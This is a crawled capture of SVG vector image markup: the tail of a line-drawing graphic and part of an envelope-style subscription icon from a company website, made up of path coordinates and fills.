<path d="M6.24316 25.2397C6.25313 25.3045 6.27805 25.3942 6.3229 25.4989C6.35778 25.5786 6.40263 25.6683 6.48237 25.7431C6.60197 25.8527 6.74649 25.8677 6.81625 25.8677C7.15014 25.9275 7.63851 26.0221 8.23652 26.1268C9.40762 26.3311 10.195 26.4607 10.7182 26.5454C11.5156 26.675 11.7648 26.7298 14.3711 27.2132C17.5604 27.8062 17.0272 27.7015 18.7565 28.0255C21.5372 28.5437 21.7216 28.5986 23.2764 28.8726C24.4475 29.077 24.6418 29.1019 26.0671 29.356C27.4176 29.5952 27.5123 29.6251 29.2216 29.9341C32.6601 30.557 32.0771 30.4125 32.7947 30.567C33.4873 30.7165 34.0256 30.8012 35.107 30.9657C35.9043 31.0902 36.288 31.1301 36.7515 31.0005C37.4591 30.8062 37.9475 30.3328 38.2216 30.0089" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M22.4093 12.3376C22.0954 12.3376 21.8861 12.3226 21.8562 12.4073C21.8462 12.4422 21.8661 12.4821 21.8861 12.512C21.9758 12.6615 22.1651 12.6964 22.3246 12.7163C22.7731 12.7761 23.102 12.7562 23.102 12.7562C23.5057 12.7362 23.715 12.6764 23.7847 12.6515C23.8495 12.6316 24.2133 12.522 24.2083 12.4372C24.2033 12.3774 24.004 12.3525 23.8146 12.3326C23.5555 12.3027 23.406 12.3176 23.0173 12.3226C22.813 12.3226 22.6087 12.3326 22.4093 12.3326V12.3376Z" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M35.7596 21.5219C35.4457 21.5369 35.2812 21.5717 34.9523 21.6415C34.8028 21.6714 34.6384 21.7113 34.4739 21.8508C34.3842 21.9305 34.2596 22.0352 34.2696 22.1598C34.2796 22.394 34.7331 22.5385 34.9523 22.6133C35.1616 22.683 35.3161 22.703 35.5902 22.7379C35.7547 22.7578 36.0188 22.7877 36.3477 22.7877C36.552 22.7877 36.7414 22.7877 36.9955 22.7578C37.0902 22.7478 37.3344 22.708 37.6334 22.5933C37.8327 22.5136 37.9274 22.4488 37.9872 22.3442C38.0072 22.3093 38.0919 22.1747 38.052 22.0452C38.0121 21.9106 37.8726 21.8508 37.6782 21.786C37.3294 21.6664 37.15 21.6066 36.8909 21.5717C36.6666 21.5418 36.2679 21.497 35.7547 21.5219H35.7596Z" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M34.4888 22.4241C34.5137 22.3942 34.8526 21.9806 35.1914 22.0604C35.4306 22.1152 35.5552 22.2547 35.5552 22.2547C35.61 22.3145 35.6449 22.3793 35.7247 22.4092C35.8293 22.4491 35.934 22.4092 35.9489 22.3992C36.1333 22.3145 36.1034 22.0903 36.2479 21.9756C36.3974 21.8511 36.6266 21.9408 36.9506 22.0703C37.1599 22.155 37.4489 22.2946 37.7728 22.5338" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M44.0368 14.3957C44.0118 14.4056 43.7178 14.5202 43.7278 14.6299C43.7378 14.7096 43.9022 14.7395 44.6148 14.8641C45.2029 14.9638 45.2976 14.9787 45.457 14.9737C45.8059 14.9588 46.2294 14.8641 46.2294 14.7594C46.2294 14.7395 46.2195 14.6947 45.9603 14.605C45.6115 14.4854 45.3823 14.4854 45.0584 14.4505C44.4603 14.3907 44.3258 14.291 44.0318 14.4056L44.0368 14.3957Z" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M46.683 14.9688C46.6082 15.0734 46.4986 15.2179 46.3541 15.3874C45.9753 15.8209 45.6614 16.0501 45.3823 16.2794C45.1132 16.4986 45.168 16.4837 44.3209 17.3259C43.6232 18.0186 43.6431 17.9687 42.8358 18.7561C41.9089 19.6581 41.9737 19.6332 41.2909 20.291C40.5883 20.9638 40.5285 20.9887 40.0202 21.497C39.6664 21.8508 39.477 22.0651 39.0335 22.4887C38.585 22.9173 38.3657 23.1315 38.2511 23.2063C37.6032 23.6448 36.9105 23.59 35.9438 23.5103C35.4753 23.4704 34.8076 23.3757 34.0152 23.1216C31.2793 22.7678 29.0517 22.4638 27.5119 22.2545C24.6165 21.8608 23.9189 21.7511 20.6647 21.3076C18.2129 20.9737 16.9919 20.8093 15.8358 20.6598C12.6365 20.2362 11.869 20.1515 10.5086 19.9073C9.03846 19.6432 7.57832 19.3093 6.12816 18.9455C6.09327 18.9355 5.94377 18.9006 5.74942 18.9006C5.61487 18.9006 5.5152 18.9206 5.49028 18.9256C5.42052 18.9405 5.30091 18.9654 5.16138 19.0402C5.09659 19.0751 5.00191 19.1398 4.90723 19.2395" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M6.24302 25.24C6.30781 25.1253 6.58189 25.22 6.91578 25.2798C7.42907 25.3745 7.94734 25.4642 8.46063 25.5589C9.69651 25.7532 10.9374 25.9526 12.1733 26.1469C15.841 26.7998 19.5038 27.4476 23.1716 28.1004C26.6151 28.7134 30.0537 29.3214 33.4972 29.9343C34.1201 29.9991 34.6184 30.0838 34.9573 30.1436C35.5952 30.2632 35.9141 30.3081 36.0038 30.328C36.1085 30.3529 36.1982 30.3778 36.3327 30.3878C36.6616 30.4177 36.9108 30.3479 37.1051 30.2931C37.4789 30.1885 37.8626 30.0838 38.2862 29.9692C38.2264 30.024 38.1267 30.1137 38.0071 30.2184C37.6284 30.5423 37.4341 30.7067 37.145 30.8463C37.0503 30.8911 36.9158 30.9509 36.7463 30.9958C36.3726 31.0954 36.0686 31.0755 35.9341 31.0655C35.0919 31.0008 34.6832 30.9061 34.16 30.8114C31.2447 30.2831 28.3344 29.7599 25.4191 29.2317C16.6683 27.6071 13.1101 26.9542 11.964 26.7599C11.1716 26.6204 10.8925 26.5905 10.0354 26.426C9.21312 26.2715 8.40083 26.0971 7.86761 26.0572C7.74801 26.0473 7.62342 26.0273 7.36429 25.9925C6.7912 25.9177 6.67159 25.8828 6.55199 25.7881C6.34767 25.6336 6.17824 25.3546 6.24302 25.24Z" fill="#010101"/>
<path d="M38.5255 22.9722C38.4856 24.7413 38.4408 26.5154 38.4009 28.2845C38.376 28.3991 38.386 28.4888 38.4009 28.5486C38.4607 28.8177 38.7049 29.022 39.0238 29.0868" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M35.7696 24.0088C35.7547 24.4374 35.7397 24.8659 35.7297 25.2945C35.6899 26.6849 35.66 28.0553 35.645 29.4108" fill="#010101"/>
<path d="M35.7696 24.0088C35.7547 24.4374 35.7397 24.8659 35.7297 25.2945C35.6899 26.6849 35.66 28.0553 35.645 29.4108" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M35.4059 32.6797C35.3411 37.972 35.2763 43.2694 35.2065 48.5617C35.2614 48.776 35.3212 48.9953 35.376 49.2096" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M37.7081 33.208C37.8776 37.6432 37.8526 42.2429 37.5935 46.9871C37.5686 47.4655 37.5387 47.9389 37.5088 48.4123" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M8.58984 41.1817C8.8739 40.9574 9.15297 40.7382 9.43702 40.5139C9.43702 40.3993 9.442 40.2348 9.45695 40.0405C9.4719 39.8511 9.51675 39.2033 9.64632 38.7996C9.76094 38.4408 10.0749 38.1568 10.6978 37.6036C11.3606 37.0156 11.7393 36.6817 12.3473 36.4475C12.746 36.298 13.0898 36.2431 13.3241 36.2182C13.339 36.1086 13.349 35.999 13.3639 35.8893C13.5334 35.7398 13.7028 35.5853 13.8722 35.4358C14.1264 35.396 14.3855 35.3511 14.6397 35.3113C15.0981 34.9524 15.5516 34.5936 16.0101 34.2398C16.0749 34.0255 16.1347 33.8113 16.1995 33.602C16.8075 33.1485 17.4104 32.695 18.0184 32.2415C18.1978 32.1319 18.457 32.0023 18.7859 31.9126C19.5832 31.6983 20.236 31.8877 20.5849 31.9973C22.0001 32.4259 22.8324 33.5621 23.1164 33.9608C23.2061 34.0853 24.0483 35.2913 24.2227 36.8312C24.2676 37.2348 24.3374 37.9026 24.0533 38.6252C23.9885 38.7946 23.9187 38.9292 23.8639 39.0189C23.4154 39.5023 23.1164 39.8661 22.9271 40.1152C22.8772 40.175 22.7925 40.2897 22.6629 40.4441C22.4187 40.7382 22.2094 40.9574 22.0649 41.1069L20.844 41.6003C20.5799 41.9192 20.3207 42.2332 20.0566 42.5521C20.0068 42.7265 19.957 42.896 19.9071 43.0704C19.5782 43.3644 19.2443 43.6634 18.9154 43.9574" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M17.7646 32.4159C17.9341 32.3212 18.2032 32.1867 18.547 32.1319C18.9607 32.0671 19.2846 32.1319 19.7281 32.2365C20.2215 32.3462 20.5703 32.4957 20.645 32.5256C20.8942 32.6302 21.2979 32.8096 21.7314 33.1634C22.1201 33.4824 22.3394 33.7913 22.6135 34.1751C22.9075 34.5887 23.2763 35.1169 23.5504 35.9093C23.7148 36.3877 23.8643 36.8262 23.8145 37.3943C23.7746 37.8279 23.6251 38.2415 23.5902 38.3462C23.4806 38.6501 23.4058 38.7448 23.2713 39.0688C23.1716 39.3179 23.067 39.6319 22.9872 40.0056" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M17.7646 32.4159C18.1882 32.3212 18.4823 32.386 18.6816 32.4607C18.8161 32.5156 18.8859 32.5704 19.0753 32.6252C19.1749 32.6551 19.3344 32.695 19.7132 32.7099C20.1916 32.7298 20.2065 32.675 20.4457 32.7099C20.5553 32.7249 20.6351 32.7498 20.67 32.7597C20.67 32.7597 20.8942 32.8245 21.1185 32.9591C21.552 33.2182 21.9457 33.7016 21.9457 33.7016C22.16 33.9657 22.1849 34.0554 22.6384 34.7979C23.067 35.4956 23.072 35.4558 23.2215 35.7249C23.4058 36.0538 23.6401 36.5471 23.8294 37.2099" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M17.042 32.959C17.6201 33.1085 18.1284 33.1783 18.547 33.2082C19.3144 33.263 19.5287 33.1633 19.9922 33.3327C20.6699 33.5769 21.0835 34.1002 21.2131 34.2596C21.5619 34.7032 21.4373 34.8028 21.9257 35.6002C22.2197 36.0786 22.2995 36.1035 22.6583 36.6965C23.1367 37.4889 23.1716 37.7381 23.1815 37.8327C23.2264 38.2464 23.0819 38.5454 22.8825 39.0088C22.6782 39.4822 22.3892 40.1799 22.0553 41.0919" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M18.3477 33.188C19.0403 33.3823 19.5736 33.6614 19.9374 33.8857C20.3061 34.1099 20.7646 34.399 21.233 34.9372C21.6467 35.4156 21.8709 35.8641 22.0005 36.1332C22.2397 36.6265 22.6384 37.4388 22.6184 38.5252C22.6085 39.0086 22.5237 39.4023 22.449 39.6614C21.9108 40.2993 21.3726 40.9421 20.8344 41.58" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M20.7797 32.7998C20.5455 32.9892 20.3163 33.1785 20.082 33.3679" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M21.7562 33.4922C21.5319 33.6965 21.3076 33.9008 21.0884 34.1051" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M14.6299 35.311C15.183 35.5851 15.7462 35.8742 16.3193 36.1781C16.997 36.5419 17.6548 36.9057 18.2877 37.2745C18.5169 37.5984 18.7511 37.9223 18.9804 38.2463C19.3442 39.4173 19.703 40.5835 20.0668 41.7546C20.0618 42.0137 20.0518 42.2778 20.0468 42.5369" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M14.1416 35.7893C14.3061 35.6299 14.4655 35.4704 14.63 35.3159" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M13.3545 35.8893C13.6186 35.8544 13.8777 35.8196 14.1419 35.7847C15.2233 36.3976 16.3096 37.0056 17.391 37.6186C17.5106 37.6883 17.6253 37.7631 17.7449 37.8328C17.9741 38.1368 18.2033 38.4408 18.4326 38.7448C18.8362 40.0205 19.2399 41.2963 19.6435 42.5671C19.5937 42.8461 19.5439 43.1302 19.494 43.4093" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M13.3193 36.2231C13.5087 36.2281 13.7728 36.253 14.0868 36.3228C14.2612 36.3627 15.0336 36.5421 16.0552 37.2996C16.5286 37.6484 17.4954 38.381 18.2629 39.7613C18.5967 40.3643 18.9904 41.0919 19.0801 42.1434C19.1449 42.9158 19.0153 43.5487 18.9057 43.9424" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M15.0088 35.0123C15.3676 34.9026 15.9556 34.7681 16.6832 34.8478C17.4357 34.9276 17.9889 35.1967 18.258 35.3412C19.1649 35.8395 19.6683 36.5472 19.9573 36.9658C20.341 37.5189 20.939 38.381 21.0237 39.6618C21.0885 40.6036 20.8443 41.3561 20.6849 41.7598" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M15.0039 35.4959C15.1434 35.4211 15.3378 35.3314 15.582 35.2616C15.6418 35.2417 16.1351 35.1072 16.6783 35.157C17.4358 35.2317 17.979 35.6404 18.4524 35.9942C18.886 36.3181 19.5288 36.8165 20.0421 37.7434C20.3361 38.2716 20.7647 39.054 20.675 40.0955C20.6052 40.8929 20.2713 41.4709 20.077 41.75" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M19.6781 33.7417C19.115 34.2301 18.5519 34.7184 17.9888 35.2068" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M19.9376 33.8862C19.3795 34.3696 18.8213 34.858 18.2632 35.3414" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M10.6929 37.6037C11.2759 37.4193 12.1181 37.2698 13.06 37.494C13.658 37.6386 14.0915 37.8827 14.4105 38.0671C14.7444 38.2615 15.457 38.71 16.1696 39.5372C16.5085 39.9309 17.2012 40.7582 17.6048 42.0738C17.7643 42.592 18.0035 43.4143 17.8739 44.4758C17.7942 45.1087 17.6098 45.607 17.4653 45.9259" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M9.4375 40.514C9.4973 40.5339 9.587 40.5589 9.68667 40.529C9.84614 40.4791 9.93086 40.3246 9.96574 40.2648C10.2149 39.8612 10.6036 40.0256 11.2465 39.4924C11.3461 39.4077 11.5255 39.2482 11.7548 39.0439C11.8544 38.9542 11.9392 38.8795 11.994 38.8296C12.0887 38.715 12.2481 38.5555 12.4873 38.4409C12.587 38.3961 12.8212 38.3014 13.3295 38.3462C13.5936 38.3712 14.1867 38.4359 14.8495 38.8595C15.1883 39.0788 15.4026 39.2981 15.6518 39.5572C16.0554 39.9808 16.4641 40.4044 16.7631 41.0921C16.8179 41.2217 17.2913 42.3329 17.0571 43.4592C17.0123 43.6884 16.9275 44.0622 16.6335 44.3861C16.489 44.5456 16.3445 44.6403 16.2398 44.6951C16.0305 44.8795 15.8212 45.0788 15.6069 45.2831C15.0588 45.8114 14.5754 46.3446 14.1468 46.8628" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M8.39551 41.8245C8.56494 41.6002 8.8789 41.2414 9.37724 40.9923C10.04 40.6634 10.638 40.7232 10.937 40.758C12.1929 40.9026 13.045 41.8145 13.3988 42.1982C13.7676 42.5919 14.4503 43.3494 14.6945 44.5803C14.8241 45.2431 14.7842 45.8162 14.7294 46.185" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M8.19141 41.919C8.49041 41.7695 8.97878 41.5802 9.5718 41.615C10.5635 41.6748 11.2263 42.3127 11.9489 43.0403C12.8758 43.9772 13.718 44.8243 13.7479 46.0901C13.7529 46.2994 13.7828 47.4307 13.0452 48.0386C12.7412 48.2878 12.4173 48.3626 12.218 48.3875" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M13.5586 45.1382C13.7181 45.3923 14.0171 45.9455 14.0021 46.6731C14.0021 46.8774 13.9672 47.0618 13.9323 47.2163" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M9.86572 40.4043C10.2096 40.4043 10.7079 40.4442 11.271 40.6535C11.9936 40.9176 12.5019 41.3362 12.791 41.6153" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M11.3159 39.4322C11.6747 39.4023 12.2528 39.4023 12.8907 39.6614C13.683 39.9804 14.1315 40.5136 14.6349 41.1166C15.2677 41.8691 15.9305 42.6614 16.0153 43.8425C16.0501 44.3309 15.9704 44.7395 15.9006 45.0036" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M9.86599 40.4042C9.83609 40.1949 9.75635 39.4424 10.1899 38.7497C10.5088 38.2364 10.9374 38.0271 11.1766 37.9125C11.9789 37.5287 12.7314 37.7081 13.0753 37.7879C14.057 38.0221 14.7049 38.6351 14.9989 38.959" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M11.7444 37.7231C11.6049 37.7879 10.9421 38.1168 10.668 38.9192C10.5335 39.3178 10.5434 39.6766 10.5684 39.8859" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M14.4507 46.5039C14.6849 46.5787 15.3327 46.7382 16.0553 46.4292C16.2547 46.3445 16.7779 46.1103 17.1367 45.5172C17.4706 44.9691 17.4806 44.4159 17.4905 43.9674C17.5105 43.0056 17.2165 42.2332 16.9822 41.7598" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M11.9639 37.3843C12.4174 36.9956 12.8659 36.6118 13.3193 36.2231" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M13.5737 37.6536C13.9973 37.2948 14.4209 36.936 14.8445 36.5771" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M14.4902 38.1167C14.9088 37.7679 15.3225 37.424 15.7411 37.0752" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M16.165 39.5369C16.5637 39.1831 16.9674 38.8293 17.366 38.4805" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M16.9175 40.5536C17.0371 40.449 17.1517 40.3443 17.2713 40.2397C17.5504 39.9905 17.8294 39.7414 18.1085 39.4922" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M17.7393 42.5621C18.1429 42.1635 18.5466 41.7698 18.9552 41.3711" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M17.8994 43.6084C18.2981 43.2197 18.6968 42.836 19.0954 42.4473" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M17.6948 45.2931C18.0686 44.9143 18.4473 44.5306 18.8211 44.1519" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M18.9308 43.8379C18.8261 44.1419 18.7165 44.4508 18.6118 44.7548" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M15.0186 45.8758C15.2877 45.9356 15.8358 46.0154 16.4637 45.7811C16.8176 45.6466 17.0767 45.4572 17.2511 45.3027" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M9.41748 41.6105C9.56698 41.5656 9.82612 41.5058 10.15 41.5507C10.5039 41.6055 10.763 41.7649 10.8975 41.8596C10.9773 41.8048 11.1019 41.7251 11.2514 41.6105C11.6052 41.3414 11.7846 41.142 12.1235 40.8231C12.4773 40.4842 12.6617 40.3148 12.8959 40.1404C13.15 39.956 13.4889 39.7566 13.9225 39.5972C13.8776 39.7068 13.8278 39.8115 13.7829 39.9211C13.2946 40.3895 12.7912 40.858 12.263 41.3314C11.954 41.6055 11.65 41.8746 11.351 42.1387C11.5005 42.2782 11.655 42.4377 11.8145 42.6171C12.1284 42.9759 12.3676 43.3347 12.552 43.6487" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M9.00882 42.4326C9.74137 42.0738 10.5337 42.5721 11.0072 42.8662C11.1915 42.9808 12.0935 43.5688 12.5969 44.7848C12.7563 45.1735 12.9507 45.6569 12.866 46.2698C12.8361 46.4791 12.7663 46.9974 12.4025 47.3213C11.7995 47.8645 10.8477 47.4658 10.5337 47.3363C9.59686 46.9476 9.10848 46.1452 8.91911 45.8213C8.79951 45.617 7.82775 43.9725 8.45566 42.9359C8.655 42.607 8.93407 42.4675 9.01878 42.4226L9.00882 42.4326Z" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M4.83252 18.7015C5.09166 18.4125 5.35079 18.1185 5.60993 17.8294C7.7179 17.1068 9.44714 16.5288 10.6332 16.1351C15.198 14.6251 16.5086 14.2713 18.1681 13.5736C19.1847 13.15 20.2461 12.856 21.2428 12.3776C21.3824 12.3078 21.7661 12.1234 22.3093 12.0088C22.8076 11.9042 23.2013 11.9191 23.3807 11.9241C24.188 11.954 26.8441 12.2779 30.4322 12.8311C33.3574 13.2098 36.3973 13.5337 39.5418 13.7829C41.286 13.9224 43.0003 14.0271 44.6797 14.1118C44.9089 14.1317 45.1382 14.1517 45.3624 14.1716C45.4272 14.1816 45.5169 14.2015 45.6265 14.2214C46.1149 14.3211 46.2744 14.3759 46.394 14.4307C46.6681 14.5503 46.7428 14.645 46.7777 14.7297C46.8176 14.8145 46.8176 14.8992 46.8176 14.9341C46.8126 15.6467 46.8076 16.0005 46.7777 16.14C46.683 16.6334 46.5784 17.8593 46.4488 19.8577C46.4538 19.9324 46.4588 20.042 46.4089 20.1567C46.3392 20.3361 46.2146 20.356 46.1946 20.5005C46.1797 20.6351 46.2694 20.7547 46.3192 20.8194C46.394 20.9191 46.4787 20.964 46.5285 20.9889C46.2943 22.9972 46.0701 25.0254 45.8558 27.0736C45.6116 29.3759 45.3824 31.6583 45.1681 33.9208C44.0867 36.0587 43.0003 38.1915 41.9189 40.3294" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
</g>
<defs>
<clipPath id="clip0_35_64">
<rect width="150" height="57" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fmk-systems.kz/local/templates/template/images/podpiska.svg
body_size: 15328
content:
<svg width="70" height="66" viewBox="0 0 70 66" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.03554 61.1387C4.03343 61.326 4.06891 61.5118 4.13993 61.6856C4.21096 61.8593 4.31613 62.0175 4.44943 62.1512C4.58273 62.2849 4.74152 62.3913 4.91672 62.4645C5.09191 62.5376 5.28006 62.576 5.47037 62.5775H64.4898C64.6801 62.576 64.8683 62.5376 65.0436 62.4645C65.2189 62.3914 65.3777 62.2849 65.5111 62.1513C65.6445 62.0176 65.7498 61.8594 65.8209 61.6856C65.8921 61.5119 65.9277 61.3261 65.9257 61.1387V24.0786C65.9274 23.8915 65.8916 23.7059 65.8203 23.5324C65.749 23.3589 65.6437 23.201 65.5103 23.0676C65.3769 22.9342 65.2182 22.8279 65.0431 22.7549C64.868 22.6819 64.6799 22.6436 64.4898 22.6421H5.47037C5.2801 22.6434 5.09197 22.6817 4.91673 22.7546C4.74149 22.8275 4.58258 22.9337 4.44911 23.0672C4.31563 23.2006 4.21019 23.3586 4.13884 23.5322C4.06748 23.7057 4.0316 23.8914 4.03326 24.0786L4.03554 61.1387Z" fill="url(#paint0_linear)"/>
<path d="M29.3278 39.1065C30.0982 39.6504 30.3535 40.6025 29.8976 41.2305C29.4418 41.8596 28.4423 41.9269 27.6719 41.383L4.94142 25.3245C4.17102 24.7795 3.91573 23.8286 4.3716 23.2006C4.82746 22.5715 5.8258 22.5031 6.59735 23.0481L29.3278 39.1065Z" fill="url(#paint1_linear)"/>
<path d="M40.7449 39.1065C39.9756 39.6504 39.7192 40.6025 40.1751 41.2305C40.6309 41.8596 41.6315 41.9269 42.4019 41.383L65.1278 25.3245C65.8982 24.7795 66.1535 23.8286 65.6977 23.2006C65.2418 22.5715 64.2423 22.5031 63.4719 23.0481L40.7449 39.1065Z" fill="url(#paint2_linear)"/>
<path d="M34.1565 1.01596C33.1912 1.63946 9.42593 17.5836 5.15792 20.2761L4.66673 20.6125C3.52137 21.5802 4.49692 22.631 5.29354 22.631H64.4679C65.5574 22.7241 66.3336 21.5881 65.5176 20.8895L64.9603 20.5205L36.7469 0.963257C36.7469 0.963257 35.6152 0.0739852 34.1565 1.01596Z" fill="url(#paint3_linear)"/>
<path d="M9.07154 22.6421C8.41054 22.6421 8.31937 22.3472 8.86982 21.9861L34.5224 5.18079C35.0728 4.8197 35.9743 4.8197 36.5247 5.18079L62.1773 21.9861C62.7277 22.3472 62.6332 22.6421 61.9756 22.6421H9.07154Z" fill="url(#paint4_linear)"/>
<path d="M61.3229 38.2801C61.3575 38.6665 61.2353 39.0506 60.9832 39.3487C60.7311 39.6468 60.3693 39.8347 59.977 39.8714L12.8487 44.1226C12.456 44.157 12.0655 44.0369 11.7625 43.7887C11.4594 43.5406 11.2686 43.1845 11.2316 42.7983L8.67758 15.3934C8.64308 15.0062 8.76596 14.6213 9.0193 14.323C9.27265 14.0248 9.6358 13.8375 10.0292 13.8022L57.1517 9.55428C57.5444 9.51997 57.935 9.64001 58.238 9.88817C58.541 10.1363 58.7319 10.4924 58.7689 10.8787L61.3229 38.2801Z" fill="#FC563F"/>
<path style="mix-blend-mode:multiply" d="M4.13916 23.8813L64.9957 24.3501L63.1529 46.4989L4.65429 46.4103L4.13916 23.8813Z" fill="url(#paint5_linear)"/>
<path d="M65.9201 23.6603L37.6235 44.1304L65.9201 59.922V23.6603Z" fill="url(#paint6_linear)"/>
<path opacity="0.01" d="M9.49902 26.3944L38.4121 47.3063L9.49902 63.4433V26.3944Z" fill="black"/>
<path opacity="0.02" d="M9.59473 26.5637L38.2685 47.3018L9.59473 63.3042V26.5637Z" fill="black"/>
<path opacity="0.03" d="M9.69043 26.7319L38.1249 47.2973L9.69043 63.1663V26.7319Z" fill="black"/>
<path opacity="0.04" d="M9.78613 26.9013L37.9801 47.2929L9.78613 63.0284V26.9013Z" fill="black"/>
<path opacity="0.05" d="M9.88184 27.0695L37.8365 47.2884L9.88184 62.8904V27.0695Z" fill="black"/>
<path opacity="0.06" d="M9.97754 27.2388L37.6929 47.2839L9.97754 62.7514V27.2388Z" fill="black"/>
<path opacity="0.07" d="M10.0732 27.407L37.5492 47.2794L10.0732 62.6134V27.407Z" fill="black"/>
<path opacity="0.08" d="M10.1689 27.5764L37.4045 47.2749L10.1689 62.4756V27.5764Z" fill="black"/>
<path opacity="0.09" d="M10.2661 27.7457L37.2612 47.2704L10.2661 62.3365V27.7457Z" fill="black"/>
<path opacity="0.1" d="M10.3618 27.9139L37.1175 47.2659L10.3618 62.1985V27.9139Z" fill="black"/>
<path opacity="0.11" d="M10.4575 28.0832L36.9739 47.2614L10.4575 62.0606V28.0832Z" fill="black"/>
<path opacity="0.12" d="M10.5532 28.2515L36.8292 47.257L10.5532 61.9216V28.2515Z" fill="black"/>
<path opacity="0.13" d="M10.6489 28.4208L36.6855 47.2525L10.6489 61.7836V28.4208Z" fill="black"/>
<path opacity="0.14" d="M10.7446 28.5901L36.5419 47.248L10.7446 61.6457V28.5901Z" fill="black"/>
<path opacity="0.15" d="M10.8403 28.7583L36.3983 47.2435L10.8403 61.5067V28.7583Z" fill="black"/>
<path opacity="0.16" d="M10.936 28.9277L36.2535 47.2391L10.936 61.3688V28.9277Z" fill="black"/>
<path opacity="0.17" d="M11.0317 29.0958L36.1099 47.2345L11.0317 61.2307V29.0958Z" fill="black"/>
<path opacity="0.18" d="M11.1274 29.2651L35.9663 47.23L11.1274 61.0916V29.2651Z" fill="black"/>
<path opacity="0.19" d="M11.2231 29.4333L35.8226 47.2255L11.2231 60.9537V29.4333Z" fill="black"/>
<path opacity="0.2" d="M11.3203 29.6026L35.6782 47.221L11.3203 60.8157V29.6026Z" fill="black"/>
<path opacity="0.21" d="M11.416 29.772L35.5346 47.2166L11.416 60.6768V29.772Z" fill="black"/>
<path opacity="0.22" d="M11.5117 29.9402L35.3909 47.2121L11.5117 60.5388V29.9402Z" fill="black"/>
<path opacity="0.23" d="M11.6074 30.1095L35.2473 47.2076L11.6074 60.4008V30.1095Z" fill="black"/>
<path opacity="0.24" d="M11.7031 30.2777L35.1026 47.2031L11.7031 60.2618V30.2777Z" fill="black"/>
<path opacity="0.25" d="M11.7988 30.4471L34.9589 47.1986L11.7988 60.1239V30.4471Z" fill="black"/>
<path opacity="0.26" d="M11.8945 30.6154L34.8153 47.1942L11.8945 59.9861V30.6154Z" fill="black"/>
<path opacity="0.27" d="M11.9902 30.7847L34.6717 47.1897L11.9902 59.8481V30.7847Z" fill="black"/>
<path opacity="0.28" d="M12.0859 30.954L34.5269 47.1852L12.0859 59.709V30.954Z" fill="black"/>
<path opacity="0.29" d="M12.1816 31.1222L34.3833 47.1807L12.1816 59.5711V31.1222Z" fill="black"/>
<path opacity="0.3" d="M12.2773 31.2915L34.2397 47.1762L12.2773 59.432V31.2915Z" fill="black"/>
<path opacity="0.31" d="M12.373 31.4597L34.096 47.1717L12.373 59.294V31.4597Z" fill="black"/>
<path opacity="0.32" d="M12.4692 31.6291L33.9518 47.1672L12.4692 59.1561V31.6291Z" fill="black"/>
<path opacity="0.33" d="M12.5645 31.7984L33.8077 47.1627L12.5645 59.0182V31.7984Z" fill="black"/>
<path opacity="0.34" d="M12.6616 31.9666L33.6644 47.1583L12.6616 58.8792V31.9666Z" fill="black"/>
<path opacity="0.35" d="M12.7573 32.136L33.5207 47.1538L12.7573 58.7412V32.136Z" fill="black"/>
